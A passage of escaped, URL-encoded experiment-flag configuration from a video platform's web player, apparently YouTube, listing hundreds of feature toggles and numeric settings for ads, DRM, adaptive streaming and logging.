i_on_lr_feeds\u003dtrue\u0026enable_active_view_display_ad_renderer_web_home\u003dtrue\u0026enable_active_view_lr_shorts_video\u003dtrue\u0026enable_active_view_web_shorts_video\u003dtrue\u0026enable_ad_cpn_macro_substitution_for_click_pings\u003dtrue\u0026enable_ad_disclosure_banner_a11y_fix\u003dtrue\u0026enable_app_promo_endcap_eml_on_tablet\u003dtrue\u0026enable_batched_cross_device_pings_in_gel_fanout\u003dtrue\u0026enable_cast_for_web_unplugged\u003dtrue\u0026enable_cast_on_music_web\u003dtrue\u0026enable_cipher_for_manifest_urls\u003dtrue\u0026enable_cleanup_masthead_autoplay_hack_fix\u003dtrue\u0026enable_client_page_id_header_for_first_party_pings\u003dtrue\u0026enable_client_sli_logging\u003dtrue\u0026enable_client_ve_spec\u003dtrue\u0026enable_cta_banner_on_unplugged_lr\u003dtrue\u0026enable_custom_playhead_parsing\u003dtrue\u0026enable_dai_sdf_h5_preroll\u003dtrue\u0026enable_datasync_id_header_in_web_vss_pings\u003dtrue\u0026enable_default_mono_cta_migration_web_client\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_android\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_ios\u003dtrue\u0026enable_entity_store_from_dependency_injection\u003dtrue\u0026enable_error_corrections_infocard_web_client\u003dtrue\u0026enable_error_corrections_infocards_icon_web\u003dtrue\u0026enable_inline_muted_playback_on_web_search\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdc\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdcb\u003dtrue\u0026enable_kabuki_comments_on_shorts\u003ddisabled\u0026enable_ltc_param_fetch_from_innertube\u003dtrue\u0026enable_mixed_direction_formatted_strings\u003dtrue\u0026enable_modern_skip_button_on_web\u003dtrue\u0026enable_new_paid_product_placement\u003dtrue\u0026enable_open_in_new_tab_icon_for_short_dr_for_desktop_search\u003dtrue\u0026enable_out_of_stock_text_all_surfaces\u003dtrue\u0026enable_paid_content_overlay_bugfix\u003dtrue\u0026enable_pause_ads_on_ytv_html5\u003dtrue\u0026enable_pl_r_si_fa\u003dtrue\u0026enable_policy_based_hqa_filter_in_watch_server\u003dtrue\u0026enable_progres_commands_lr_feeds\u003dtrue\u0026enable_progress_commands_lr_shorts\u003dtrue\u0026enable_publishing_region_param_in_sus\u003dtrue\u0026enable_pv_screen_modern_text\u003dtrue\u0026enable_rpr_token_on_ltl_lookup\u003dtrue\u0026enable_sdf_companion_h5\u003dtrue\u0026enable_sdf_dai_h5_midroll\u003dtrue\u0026enable_sdf_h5_endemic_mid_post_roll\u003dtrue\u0026enable_sdf_on_h5_unplugged_vod_midroll\u003dtrue\u0026enable_sdf_shorts_player_bytes_h5\u003dtrue\u0026enable_server_driven_abr\u003dtrue\u0026enable_server_driven_abr_for_backgroundable\u003dtrue\u0026enable_server_driven_abr_url_generation\u003dtrue\u0026enable_server_driven_readahead\u003dtrue\u0026enable_skip_ad_guidance_prompt\u003dtrue\u0026enable_skip_to_next_messaging\u003dtrue\u0026enable_skippable_ads_for_unplugged_ad_pod\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web_increased_triggering_sensitivity\u003dtrue\u0026enable_smart_skip_speedmaster_on_web\u003dtrue\u0026enable_smearing_expansion_dai\u003dtrue\u0026enable_split_screen_ad_baseline_experience_endemic_live_h5\u003dtrue\u0026enable_to_call_playready_backend_directly\u003dtrue\u0026enable_unified_action_endcap_on_web\u003dtrue\u0026enable_video_display_compact_button_group_for_desktop_search\u003dtrue\u0026enable_voice_boost_feature\u003dtrue\u0026enable_vp9_appletv5_on_server\u003dtrue\u0026enable_watch_server_rejected_formats_logging\u003dtrue\u0026enable_web_delhi_icons\u003dtrue\u0026enable_web_home_top_landscape_image_layout_level_click\u003dtrue\u0026enable_web_media_session_metadata_fix\u003dtrue\u0026enable_web_premium_varispeed_upsell\u003dtrue\u0026enable_web_tiered_gel\u003dtrue\u0026enable_wiz_queue_effect_and_on_init_initial_runs\u003dtrue\u0026enable_yt_ata_iframe_authuser\u003dtrue\u0026enable_ytv_csdai_vp9\u003dtrue\u0026export_networkless_options\u003dtrue\u0026export_player_version_to_ytconfig\u003dtrue\u0026fill_live_request_config_in_ustreamer_config\u003dtrue\u0026fill_single_video_with_notify_to_lasr\u003dtrue\u0026filter_vb_without_non_vb_equivalents\u003dtrue\u0026filter_vp9_for_live_dai\u003dtrue\u0026fix_ad_miniplayer_controls_rendering\u003dtrue\u0026fix_ads_tracking_for_swf_config_deprecation_mweb\u003dtrue\u0026fix_h5_toggle_button_a11y\u003dtrue\u0026fix_survey_color_contrast_on_destop\u003dtrue\u0026fix_toggle_button_role_for_ad_components\u003dtrue\u0026fresca_polling_delay_override\u003d0\u0026gab_return_sabr_ssdai_config\u003dtrue\u0026gel_min_batch_size\u003d3\u0026gel_queue_timeout_max_ms\u003d60000\u0026gvi_channel_client_screen\u003dtrue\u0026h5_companion_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_enable_ad_mbs\u003dtrue\u0026h5_inplayer_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_reset_cache_and_filter_before_update_masthead\u003dtrue\u0026heatseeker_decoration_threshold\u003d0.0\u0026hfr_dropped_framerate_fallback_threshold\u003d0\u0026hide_cta_for_home_web_video_ads_animate_in_time\u003d2\u0026high_ccv_client_side_caching_h5\u003dtrue\u0026hls_use_new_codecs_string_api\u003dtrue\u0026html5_ad_timeout_ms\u003d0\u0026html5_adaptation_step_count\u003d0\u0026html5_ads_preroll_lock_timeout_delay_ms\u003d15000\u0026html5_allow_multiview_tile_preload\u003dtrue\u0026html5_allow_video_keyframe_without_audio\u003dtrue\u0026html5_apply_min_failures\u003dtrue\u0026html5_apply_start_time_within_ads_for_ssdai_transitions\u003dtrue\u0026html5_atr_disable_force_fallback\u003dtrue\u0026html5_att_playback_timeout_ms\u003d30000\u0026html5_attach_num_random_bytes_to_bandaid\u003d0\u0026html5_attach_po_token_to_bandaid\u003dtrue\u0026html5_autonav_cap_idle_secs\u003d0\u0026html5_autonav_quality_cap\u003d720\u0026html5_autoplay_default_quality_cap\u003d0\u0026html5_auxiliary_estimate_weight\u003d0.0\u0026html5_av1_ordinal_cap\u003d0\u0026html5_bandaid_attach_content_po_token\u003dtrue\u0026html5_block_pip_safari_delay\u003d0\u0026html5_bypass_contention_secs\u003d0.0\u0026html5_byterate_soft_cap\u003d0\u0026html5_check_for_idle_network_interval_ms\u003d-1\u0026html5_chipset_soft_cap\u003d8192\u0026html5_consume_all_buffered_bytes_one_poll\u003dtrue\u0026html5_continuous_goodput_probe_interval_ms\u003d0\u0026html5_d6de4_cloud_project_number\u003d868618676952\u0026html5_d6de4_defer_timeout_ms\u003d0\u0026html5_debug_data_log_probability\u003d0.0\u0026html5_decode_to_texture_cap\u003dtrue\u0026html5_default_ad_gain\u003d0.5\u0026html5_default_av1_threshold\u003d0\u0026html5_default_quality_cap\u003d0\u0026html5_defer_fetch_att_ms\u003d0\u0026html5_delayed_retry_count\u003d1\u0026html5_delayed_retry_delay_ms\u003d5000\u0026html5_deprecate_adservice\u003dtrue\u0026html5_deprecate_manifestful_fallback\u003dtrue\u0026html5_deprecate_video_tag_pool\u003dtrue\u0026html5_desktop_vr180_allow_panning\u003dtrue\u0026html5_df_downgrade_thresh\u003d0.6\u0026html5_disable_loop_range_for_shorts_ads\u003dtrue\u0026html5_disable_move_pssh_to_moov\u003dtrue\u0026html5_disable_non_contiguous\u003dtrue\u0026html5_disable_ustreamer_constraint_for_sabr\u003dtrue\u0026html5_disable_web_safari_dai\u003dtrue\u0026html5_displayed_frame_rate_downgrade_threshold\u003d45\u0026html5_drm_byterate_soft_cap\u003d0\u0026html5_drm_check_all_key_error_states\u003dtrue\u0026html5_drm_cpi_license_key\u003dtrue\u0026html5_drm_live_byterate_soft_cap\u003d0\u0026html5_early_media_for_sharper_shorts\u003dtrue\u0026html5_enable_ac3\u003dtrue\u0026html5_enable_audio_track_stickiness\u003dtrue\u0026html5_enable_audio_track_stickiness_phase_two\u003dtrue\u0026html5_enable_caption_changes_for_mosaic\u003dtrue\u0026html5_enable_composite_embargo\u003dtrue\u0026html5_enable_d6de4\u003dtrue\u0026html5_enable_d6de4_cold_start_and_error\u003dtrue\u0026html5_enable_d6de4_idle_priority_job\u003dtrue\u0026html5_enable_drc\u003dtrue\u0026html5_enable_drc_toggle_api\u003dtrue\u0026html5_enable_eac3\u003dtrue\u0026html5_enable_embedded_player_visibility_signals\u003dtrue\u0026html5_enable_oduc\u003dtrue\u0026html5_enable_sabr_from_watch_server\u003dtrue\u0026html5_enable_sabr_host_fallback\u003dtrue\u0026html5_enable_server_driven_request_cancellation\u003dtrue\u0026html5_enable_sps_retry_backoff_metadata_requests\u003dtrue\u0026html5_enable_ssdai_transition_with_only_enter_cuerange\u003dtrue\u0026html5_enable_triggering_cuepoint_for_slot\u003dtrue\u0026html5_enable_tvos_dash\u003dtrue\u0026html5_enable_tvos_encrypted_vp9\u003dtrue\u0026html5_enable_widevine_for_alc\u003dtrue\u0026html5_enable_widevine_for_fast_linear\u003dtrue\u0026html5_encourage_array_coalescing\u003dtrue\u0026html5_fill_default_mosaic_audio_track_id\u003dtrue\u0026html5_fix_multi_audio_offline_playback\u003dtrue\u0026html5_fixed_media_duration_for_request\u003d0\u0026html5_force_sabr_from_watch_server_for_dfss\u003dtrue\u0026html5_forward_click_tracking_params_on_reload\u003dtrue\u0026html5_gapless_ad_autoplay_on_video_to_ad_only\u003dtrue\u0026html5_gapless_ended_transition_buffer_ms\u003d200\u0026html5_gapless_handoff_close_end_long_rebuffer_cfl\u003dtrue\u0026html5_gapless_handoff_close_end_long_rebuffer_delay_ms\u003d0\u0026html5_gapless_loop_seek_offset_in_milli\u003d0\u0026html5_gapless_slow_seek_cfl\u003dtrue\u0026html5_gapless_slow_seek_delay_ms\u003d0\u0026html5_gapless_slow_start_delay_ms\u003d0\u0026html5_generate_content_po_token\u003dtrue\u0026html5_generate_session_po_token\u003dtrue\u0026html5_gl_fps_threshold\u003d0\u0026html5_hard_cap_max_vertical_resolution_for_shorts\u003d0\u0026html5_hdcp_probing_stream_url\u003d\u0026html5_head_miss_secs\u003d0.0\u0026html5_hfr_quality_cap\u003d0\u0026html5_high_res_logging_percent\u003d0.01\u0026html5_hopeless_secs\u003d0\u0026html5_huli_ssdai_use_playback_state\u003dtrue\u0026html5_idle_rate_limit_ms\u003d0\u0026html5_ignore_sabrseek_during_adskip\u003dtrue\u0026html5_innertube_heartbeats_for_fairplay\u003dtrue\u0026html5_innertube_heartbeats_for_playready\u003dtrue\u0026html5_innertube_heartbeats_for_widevine\u003dtrue\u0026html5_jumbo_mobile_subsegment_readahead_target\u003d3.0\u0026html5_jumbo_ull_nonstreaming_mffa_ms\u003d4000\u0026html5_jumbo_ull_subsegment_readahead_target\u003d1.3\u0026html5_kabuki_drm_live_51_default_off\u003dtrue\u0026html5_license_constraint_delay\u003d5000\u0026html5_live_abr_head_miss_fraction\u003d0.0\u0026html5_live_abr_repredict_fraction\u003d0.0\u0026html5_live_chunk_readahead_proxima_override\u003d0\u0026html5_live_low_latency_bandwidth_window\u003d0.0\u0026html5_live_normal_latency_bandwidth_window\u003d0.0\u0026html5_live_quality_cap\u003d0\u0026html5_live_ultra_low_latency_bandwidth_window\u003d0.0\u0026html5_liveness_drift_chunk_override\u003d0\u0026html5_liveness_drift_proxima_override\u003d0\u0026html5_log_audio_abr\u003dtrue\u0026html5_log_experiment_id_from_player_response_to_ctmp\u003d\u0026html5_log_first_ssdai_requests_killswitch\u003dtrue\u0026html5_log_rebuffer_events\u003d5\u0026html5_log_trigger_events_with_debug_data\u003dtrue\u0026html5_log_vss_extra_lr_cparams_freq\u003d\u0026html5_long_rebuffer_jiggle_cmt_delay_ms\u003d0\u0026html5_long_rebuffer_threshold_ms\u003d30000\u0026html5_manifestless_unplugged\u003dtrue\u0026html5_manifestless_vp9_otf\u003dtrue\u0026html5_max_buffer_health_for_downgrade_prop\u003d0.0\u0026html5_max_buffer_health_for_downgrade_secs\u003d0.0\u0026html5_max_byterate\u003d0\u0026html5_max_discontinuity_rewrite_count\u003d0\u0026html5_max_drift_per_track_secs\u003d0.0\u0026html5_max_headm_for_streaming_xhr\u003d0\u0026html5_max_live_dvr_window_plus_margin_secs\u003d46800.0\u0026html5_max_quality_sel_upgrade\u003d0\u0026html5_max_redirect_response_length\u003d8192\u0026html5_max_selectable_quality_ordinal\u003d0\u0026html5_max_vertical_resolution\u003d0\u0026html5_maximum_readahead_seconds\u003d0.0\u0026html5_media_fullscreen\u003dtrue\u0026html5_media_time_weight_prop\u003d0.0\u0026html5_min_failures_to_delay_retry\u003d3\u0026html5_min_media_duration_for_append_prop\u003d0.0\u0026html5_min_media_duration_for_cabr_slice\u003d0.01\u0026html5_min_playback_advance_for_steady_state_secs\u003d0\u0026html5_min_quality_ordinal\u003d0\u0026html5_min_readbehind_cap_secs\u003d60\u0026html5_min_readbehind_secs\u003d0\u0026html5_min_seconds_between_format_selections\u003d0.0\u0026html5_min_selectable_quality_ordinal\u003d0\u0026html5_min_startup_buffered_media_duration_for_live_secs\u003d0.0\u0026html5_min_startup_buffered_media_duration_secs\u003d1.2\u0026html5_min_startup_duration_live_secs\u003d0.25\u0026html5_min_underrun_buffered_pre_steady_state_ms\u003d0\u0026html5_min_upgrade_health_secs\u003d0.0\u0026html5_minimum_readahead_seconds\u003d0.0\u0026html5_mock_content_binding_for_session_token\u003d\u0026html5_move_disable_airplay\u003dtrue\u0026html5_no_placeholder_rollbacks\u003dtrue\u0026html5_non_onesie_attach_po_token\u003dtrue\u0026html5_offline_download_timeout_retry_limit\u003d4\u0026html5_offline_failure_retry_limit\u003d2\u0026html5_offline_playback_position_sync\u003dtrue\u0026html5_offline_prevent_redownload_downloaded_video\u003dtrue\u0026html5_onesie_check_timeout\u003dtrue\u0026html5_onesie_defer_content_loader_ms\u003d0\u0026html5_onesie_live_ttl_secs\u003d8\u0026html5_onesie_prewarm_interval_ms\u003d0\u0026html5_onesie_prewarm_max_lact_ms\u003d0\u0026html5_onesie_redirector_timeout_ms\u003d0\u0026html5_onesie_use_signed_onesie_ustreamer_config\u003dtrue\u0026html5_override_micro_discontinuities_threshold_ms\u003d-1\u0026html5_paced_poll_min_health_ms\u003d0\u0026html5_paced_poll_ms\u003d0\u0026html5_pause_on_nonforeground_platform_errors\u003dtrue\u0026html5_peak_shave\u003dtrue\u0026html5_perf_cap_override_sticky\u003dtrue\u0026html5_performance_cap_floor\u003d360\u0026html5_perserve_av1_perf_cap\u003dtrue\u0026html5_picture_in_picture_logging_onresize_ratio\u003d0.0\u0026html5_platform_max_buffer_health_oversend_duration_secs\u003d0.0\u0026html5_platform_minimum_readahead_seconds\u003d0.0\u0026html5_platform_whitelisted_for_frame_accurate_seeks\u003dtrue\u0026html5_player_att_initial_delay_ms\u003d3000\u0026html5_player_att_retry_delay_ms\u003d1500\u0026html5_player_autonav_logging\u003dtrue\u0026html5_player_dynamic_bottom_gradient\u003dtrue\u0026html5_player_min_build_cl\u003d-1\u0026html5_player_preload_ad_fix\u003dtrue\u0026html5_post_interrupt_readahead\u003d20\u0026html5_prefer_language_over_codec\u003dtrue\u0026html5_prefer_server_bwe3\u003dtrue\u0026html5_preload_wait_time_secs\u003d0.0\u0026html5_probe_primary_delay_base_ms\u003d0\u0026html5_process_all_encrypted_events\u003dtrue\u0026html5_publish_all_cuepoints\u003dtrue\u0026html5_qoe_proto_mock_length\u003d0\u0026html5_query_sw_secure_crypto_for_android\u003dtrue\u0026html5_random_playback_cap\u003d0\u0026html5_record_is_offline_on_playback_attempt_start\u003dtrue\u0026html5_record_ump_timing\u003dtrue\u0026html5_reload_by_kabuki_app\u003dtrue\u0026html5_remove_command_triggered_companions\u003dtrue\u0026html5_remove_not_servable_check_killswitch\u003dtrue\u0026html5_report_fatal_drm_restricted_error_killswitch\u003dtrue\u0026html5_report_slow_ads_as_error\u003dtrue\u0026html5_repredict_interval_ms\u003d0\u0026html5_request_only_hdr_or_sdr_keys\u003dtrue\u0026html5_request_size_max_kb\u003d0\u0026html5_request_size_min_kb\u003d0\u0026html5_reseek_after_time_jump_cfl\u003dtrue\u0026html5_reseek_after_time_jump_delay_ms\u003d0\u0026html5_resource_bad_status_delay_scaling\u003d1.5\u0026html5_restrict_streaming_xhr_on_sqless_requests\u003dtrue\u0026html5_retry_downloads_for_expiration\u003dtrue\u0026html5_retry_on_drm_key_error\u003dtrue\u0026html5_retry_on_drm_unavailable\u003dtrue\u0026html5_retry_quota_exceeded_via_seek\u003dtrue\u0026html5_return_playback_if_already_preloaded\u003dtrue\u0026html5_sabr_enable_server_xtag_selection\u003dtrue\u0026html5_sabr_force_max_network_interruption_duration_ms\u003d0\u0026html5_sabr_ignore_skipad_before_completion\u003dtrue\u0026html5_sabr_live_timing\u003dtrue\u0026html5_sabr_log_server_xtag_selection_onesie_mismatch\u003dtrue\u0026html5_sabr_min_media_bytes_factor_to_append_for_stream\u003d0.0\u0026html5_sabr_non_streaming_xhr_soft_cap\u003d0\u0026html5_sabr_non_streaming_xhr_vod_request_cancellation_timeout_ms\u003d0\u0026html5_sabr_report_partial_segment_estimated_duration\u003dtrue\u0026html5_sabr_report_request_cancellation_info\u003dtrue\u0026html5_sabr_request_limit_per_period\u003d20\u0026html5_sabr_request_limit_per_period_for_low_latency\u003d50\u0026html5_sabr_request_limit_per_period_for_ultra_low_latency\u003d20\u0026html5_sabr_skip_client_audio_init_selection\u003dtrue\u0026html5_sabr_unused_bloat_size_bytes\u003d0\u0026html5_samsung_kant_limit_max_bitrate\u003d0\u0026html5_seek_jiggle_cmt_delay_ms\u003d8000\u0026html5_seek_new_elem_delay_ms\u003d12000\u0026html5_seek_new_elem_shorts_delay_ms\u003d2000\u0026html5_seek_new_media_element_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_element_shorts_reuse_delay_ms\u003d0\u0026html5_seek_new_media_source_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_source_shorts_reuse_delay_ms\u003d0\u0026html5_seek_set_cmt_delay_ms\u003d2000\u0026html5_seek_timeout_delay_ms\u003d20000\u0026html5_server_stitched_dai_decorated_url_retry_limit\u003d5\u0026html5_session_po_token_interval_time_ms\u003d900000\u0026html5_set_video_id_as_expected_content_binding\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_cfl\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_delay_ms\u003d0\u0026html5_shorts_gapless_next_buffer_in_seconds\u003d0\u0026html5_shorts_gapless_no_gllat\u003dtrue\u0026html5_shorts_gapless_slow_start_delay_ms\u003d0\u0026html5_show_drc_toggle\u003dtrue\u0026html5_simplified_backup_timeout_sabr_live\u003dtrue\u0026html5_skip_empty_po_token\u003dtrue\u0026html5_skip_slow_ad_delay_ms\u003d15000\u0026html5_slow_start_no_media_source_delay_ms\u003d0\u0026html5_slow_start_timeout_delay_ms\u003d20000\u0026html5_ssdai_enable_media_end_cue_range\u003dtrue\u0026html5_ssdai_enable_new_seek_logic\u003dtrue\u0026html5_ssdai_failure_retry_limit\u003d0\u0026html5_ssdai_log_missing_ad_config_reason\u003dtrue\u0026html5_stall_factor\u003d0.0\u0026html5_sticky_duration_mos\u003d0\u0026html5_store_xhr_headers_readable\u003dtrue\u0026html5_streaming_resilience\u003dtrue\u0026html5_streaming_xhr_time_based_consolidation_ms\u003d-1\u0026html5_subsegment_readahead_load_speed_check_interval\u003d0.5\u0026html5_subsegment_readahead_min_buffer_health_secs\u003d0.25\u0026html5_subsegment_readahead_min_buffer_health_secs_on_timeout\u003d0.1\u0026html5_subsegment_readahead_min_load_speed\u003d1.5\u0026html5_subsegment_readahead_seek_latency_fudge\u003d0.5\u0026html5_subsegment_readahead_target_buffer_health_secs\u003d0.5\u0026html5_subsegment_readahead_timeout_secs\u003d2.0\u0026html5_track_overshoot\u003dtrue\u0026html5_transfer_processing_logs_interval\u003d1000\u0026html5_ugc_live_audio_51\u003dtrue\u0026html5_ugc_vod_audio_51\u003dtrue\u0026html5_unreported_seek_reseek_delay_ms\u003d0\u0026html5_update_time_on_seeked\u003dtrue\u0026html5_use_init_selected_audio\u003dtrue\u0026html5_use_jsonformatter_to_parse_player_response\u003dtrue\u0026html5_use_post_for_media\u003dtrue\u0026html5_use_shared_owl_instance\u003dtrue\u0026html5_use_ump\u003dtrue\u0026html5_use_ump_timing\u003dtrue\u0026html5_use_video_transition_endpoint_heartbeat\u003dtrue\u0026html5_video_tbd_min_kb\u003d0\u0026html5_viewport_undersend_maximum\u003d0.0\u0026html5_volume_slider_tooltip\u003dtrue\u0026html5_wasm_initialization_delay_ms\u003d0.0\u0026html5_web_po_experiment_ids\u003d[]\u0026html5_web_po_request_key\u003d\u0026html5_web_po_token_disable_caching\u003dtrue\u0026html5_webpo_idle_priority_job\u003dtrue\u0026html5_webpo_kaios_defer_timeout_ms\u003d0\u0026html5_woffle_resume\u003dtrue\u0026html5_workaround_delay_trigger\u003dtrue\u0026ignore_overlapping_cue_points_on_endemic_live_html5\u003dtrue\u0026il_attach_cache_limit\u003dtrue\u0026il_payload_scraping\u003d\u0026il_use_view_model_logging_context\u003dtrue\u0026initial_gel_batch_timeout\u003d2000\u0026injected_license_handler_error_code\u003d0\u0026injected_license_handler_license_status\u003d0\u0026ios_and_android_fresca_polling_delay_override\u003d0\u0026itdrm_always_generate_media_keys\u003dtrue\u0026itdrm_always_use_widevine_sdk\u003dtrue\u0026itdrm_disable_external_key_rotation_system_ids\u003d[]\u0026itdrm_enable_revocation_reporting\u003dtrue\u0026itdrm_injected_license_service_error_code\u003d0\u0026itdrm_set_sabr_license_constraint\u003dtrue\u0026itdrm_use_fairplay_sdk\u003dtrue\u0026itdrm_use_widevine_sdk_for_premium_content\u003dtrue\u0026itdrm_use_widevine_sdk_only_for_sampled_dod\u003dtrue\u0026itdrm_widevine_hardened_vmp_mode\u003dlog\u0026json_condensed_response\u003dtrue\u0026kev_adb_pg\u003dtrue\u0026kevlar_command_handler_command_banlist\u003d[]\u0026kevlar_delhi_modern_web_endscreen_ideal_tile_width_percentage\u003d0.27\u0026kevlar_delhi_modern_web_endscreen_max_rows\u003d2\u0026kevlar_delhi_modern_web_endscreen_max_width\u003d500\u0026kevlar_delhi_modern_web_endscreen_min_width\u003d200\u0026kevlar_gel_error_routing\u003dtrue\u0026kevlar_miniplayer_expand_top\u003dtrue\u0026kevlar_miniplayer_play_pause_on_scrim\u003dtrue\u0026kevlar_playback_associated_queue\u003dtrue\u0026launch_license_service_all_ott_videos_automatic_fail_open\u003dtrue\u0026live_chat_enable_controller_extraction\u003dtrue\u0026live_chat_enable_rta_manager\u003dtrue\u0026live_chunk_readahead\u003d3\u0026log_click_with_layer_from_element_in_command_handler\u003dtrue\u0026log_window_onerror_fraction\u003d0.1\u0026manifestless_post_live\u003dtrue\u0026manifestless_post_live_ufph\u003dtrue\u0026max_body_size_to_compress\u003d500000\u0026max_cdfe_quality_ordinal\u003d0\u0026max_prefetch_window_sec_for_livestream_optimization\u003d10\u0026max_resolution_for_white_noise\u003d360\u0026mdx_enable_privacy_disclosure_ui\u003dtrue\u0026mdx_load_cast_api_bootstrap_script\u003dtrue\u0026migrate_remaining_web_ad_badges_to_innertube\u003dtrue\u0026min_prefetch_offset_sec_for_livestream_optimization\u003d20\u0026mta_drc_mutual_exclusion_removal\u003dtrue\u0026music_enable_shared_audio_tier_logic\u003dtrue\u0026mweb_account_linking_noapp\u003dtrue\u0026mweb_enable_browse_chunks\u003dtrue\u0026mweb_enable_fine_scrubbing_for_recs\u003dtrue\u0026mweb_enable_skippables_on_jio_phone\u003dtrue\u0026mweb_native_control_in_faux_fullscreen_shared\u003dtrue\u0026mweb_player_control_on_hover\u003dtrue\u0026mweb_progress_bar_seek_on_mouse_click\u003dtrue\u0026mweb_shorts_comments_panel_id_change\u003dtrue\u0026network_polling_interval\u003d30000\u0026networkless_logging\u003dtrue\u0026new_codecs_string_api_uses_legacy_style\u003dtrue\u0026no_client_ve_attach_unless_shown\u003dtrue\u0026no_drm_on_demand_with_cc_license\u003dtrue\u0026no_filler_video_for_ssa_playbacks\u003dtrue\u0026onesie_add_gfe_frontline_to_player_request\u003dtrue\u0026onesie_enable_override_headm\u003dtrue\u0026override_drm_required_playback_policy_channels\u003d[]\u0026pageid_as_header_web\u003dtrue\u0026player_ads_set_adformat_on_client\u003dtrue\u0026player_bootstrap_method\u003dtrue\u0026player_destroy_old_version\u003dtrue\u0026player_enable_playback_playlist_change\u003dtrue\u0026player_new_info_card_format\u003dtrue\u0026player_underlay_min_player_width\u003d768.0\u0026player_underlay_video_width_fraction\u003d0.6\u0026player_web_canary\u003dtrue\u0026player_web_canary_stage\u003d3\u0026player_web_is_canary\u003dtrue\u0026playready_first_play_expiration\u003d-1\u0026podcasts_videostats_default_flush_interval_seconds\u003d0\u0026polymer_bad_build_labels\u003dtrue\u0026polymer_verifiy_app_state\u003dtrue\u0026populate_format_set_info_in_cdfe_formats\u003dtrue\u0026populate_head_minus_in_watch_server\u003dtrue\u0026preskip_button_style_ads_backend\u003d\u0026proxima_auto_threshold_max_network_interruption_duration_ms\u003d0\u0026proxima_auto_threshold_min_bandwidth_estimate_bytes_per_sec\u003d0\u0026qoe_nwl_downloads\u003dtrue\u0026qoe_send_and_write\u003dtrue\u0026quality_cap_for_inline_playback\u003d0\u0026quality_cap_for_inline_playback_ads\u003d0\u0026read_ahead_model_name\u003d\u0026refactor_mta_default_track_selection\u003dtrue\u0026reject_hidden_live_formats\u003dtrue\u0026reject_live_vp9_mq_clear_with_no_abr_ladder\u003dtrue\u0026remove_chevron_from_ad_disclosure_banner_h5\u003dtrue\u0026remove_masthead_channel_banner_on_refresh\u003dtrue\u0026remove_slot_id_exited_trigger_for_dai_in_player_slot_expire\u003dtrue\u0026replace_client_url_parsing_with_server_signal\u003dtrue\u0026replace_playability_retriever_in_watch\u003dtrue\u0026return_drm_product_unknown_for_clear_playbacks\u003dtrue\u0026sabr_enable_host_fallback\u003dtrue\u0026self_podding_header_string_template\u003dself_podding_interstitial_message\u0026self_podding_midroll_choice_string_template\u003dself_podding_midroll_choice\u0026send_config_hash_timer\u003d0\u0026serve_adaptive_fmts_for_live_streams\u003dtrue\u0026set_mock_id_as_expected_content_binding\u003d\u0026shell_load_gcf\u003dtrue\u0026shorten_initial_gel_batch_timeout\u003dtrue\u0026shorts_mode_to_player_api\u003dtrue\u0026simply_embedded_enable_botguard\u003dtrue\u0026slow_compressions_before_abandon_count\u003d4\u0026small_avatars_for_comments\u003dtrue\u0026smart_skip_web_player_bar_min_hover_length_milliseconds\u003d1000\u0026smarter_ve_dedupping\u003dtrue\u0026speedmaster_cancellation_movement_dp\u003d10\u0026speedmaster_playback_rate\u003d2.0\u0026speedmaster_touch_activation_ms\u003d500\u0026stop_handling_click_for_non_rendering_overlay_layout\u003dtrue\u0026streaming_data_emergency_itag_blacklist\u003d[]\u0026substitute_ad_cpn_macro_in_ssdai\u003dtrue\u0026suppress_error_204_logging\u003dtrue\u0026trim_adaptive_formats_signature_cipher_for_sabr_content\u003dtrue\u0026tv_pacf_logging_sample_rate\u003d0.01\u0026tvhtml5_unplugged_preload_cache_size\u003d5\u0026use_event_time_ms_header\u003dtrue\u0026use_fifo_for_networkless\u003dtrue\u0026use_generated_media_keys_in_fairplay_requests\u003dtrue\u0026use_inlined_player_rpc\u003dtrue\u0026use_new_codecs_string_api\u003dtrue\u0026use_request_time_ms_header\u003dtrue\u0026use_rta_for_player\u003dtrue\u0026use_session_based_sampling\u003dtrue\u0026use_simplified_remove_webm_rules\u003dtrue\u0026use_thumbnail_overlay_time_status_renderer_for_live_badge\u003dtrue\u0026use_video_playback_premium_signal\u003dtrue\u0026variable_buffer_timeout_ms\u003d0\u0026vp9_drm_live\u003dtrue\u0026vss_final_ping_send_and_write\u003dtrue\u0026vss_playback_use_send_and_write\u003dtrue\u0026web_api_url\u003dtrue\u0026web_attention_logging_scroll_throttle\u003d500.0\u0026web_attention_logging_throttle\u003d500\u0026web_button_vm_refactor_disabled\u003dtrue\u0026web_cinematic_watch_settings\u003dtrue\u0026web_client_version_override\u003d\u0026web_collect_offline_state\u003dtrue\u0026web_csi_action_sampling_enabled\u003dtrue\u0026web_dedupe_ve_grafting\u003dtrue\u0026web_enable_ab_rsp_cl\u003dtrue\u0026web_enable_caption_language_preference_stickiness\u003dtrue\u0026web_enable_course_icon_update\u003dtrue\u0026web_enable_error_204\u003dtrue\u0026web_enable_keyboard_shortcut_for_timely_actions\u003dtrue\u0026web_enable_shopping_timely_shelf_client\u003dtrue\u0026web_enable_timely_actions\u003dtrue\u0026web_fix_fine_scrubbing_false_play\u003dtrue\u0026web_foreground_heartbeat_interval_ms\u003d28000\u0026web_fullscreen_shorts\u003dtrue\u0026web_gcf_hashes_innertube\u003dtrue\u0026web_gel_debounce_ms\u003d10000\u0026web_gel_timeout_cap\u003dtrue\u0026web_heat_map_v2\u003dtrue\u0026web_hide_next_button\u003dtrue\u0026web_hide_watch_info_empty\u003dtrue\u0026web_load_prediction_threshold\u003d0.1\u0026web_logging_max_batch\u003d100\u0026web_max_tracing_events\u003d50\u0026web_navigation_prediction_threshold\u003d0.1\u0026web_op_signal_type_banlist\u003d[]\u0026web_playback_associated_log_ctt\u003dtrue\u0026web_playback_associated_ve\u003dtrue\u0026web_player_api_logging_fraction\u003d0.01\u0026web_player_big_mode_screen_width_cutoff\u003d4001\u0026web_player_default_peeking_px\u003d36\u0026web_player_enable_featured_product_banner_exclusives_on_desktop\u003dtrue\u0026web_player_enable_featured_pro